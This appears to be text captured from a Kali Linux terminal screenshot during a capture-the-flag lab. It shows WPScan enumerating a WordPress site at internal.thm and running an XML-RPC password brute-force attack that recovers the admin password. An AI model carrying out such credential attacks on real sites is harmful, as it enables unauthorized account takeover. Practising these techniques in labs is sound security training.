 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Burp × Random × Testing ×
| Found By: Style (Passive Detection)
|  - http://internal.thm/blog/wp-content/themes/twentyseventeen/style.css?ver=20190507, Match: 'Version: 2.3
'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:02 <==============================> (137 / 137) 100.00% Time: 00:00:02
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / my2boys
Trying admin / lizzy Time: 00:02:42 <                               > (3885 / 14348277)  0.02%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: admin, Password: my2boys
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Jul 18 19:53:10 2024
[+] Requests Done: 4026
[+] Cached Requests: 37
[+] Data Sent: 2.033 MB
[+] Data Received: 2.31 MB
[+] Memory used: 324.77 MB
[+] Elapsed time: 00:02:49
→ Internal
KALI